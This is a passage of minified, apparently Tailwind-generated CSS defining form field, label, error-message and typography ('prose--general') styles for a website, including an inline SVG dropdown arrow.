89/var(--tw-text-opacity,1))}.form__search:hover,input[type=search]:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__search:focus,input[type=search]:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=search]::-webkit-search-cancel-button{cursor:pointer}.form__input,.form__textarea,input,textarea{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__input::-moz-placeholder,.form__textarea::-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input::placeholder,.form__textarea::placeholder,input::placeholder,textarea::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input:hover,.form__textarea:hover,input:hover,textarea:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__input:focus,.form__textarea:focus,input:focus,textarea:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.form__select:hover,select:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__select:focus,select:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{background-image:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");background-size:16px 16px}.form__label,label{margin-bottom:.25rem;display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}@media (min-width:990px){.form__label,label{font-size:1rem;line-height:1.5rem}}.form__input-error{border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.form__error-message{margin-top:6px;display:flex;align-items:center;gap:.5rem;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}@media (min-width:990px){.form__error-message{font-size:1rem;line-height:1.5rem}}.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general{font-size:.875rem;line-height:1.7142857}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{overflow-wrap:break-word}@media (min-width:990px){.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] 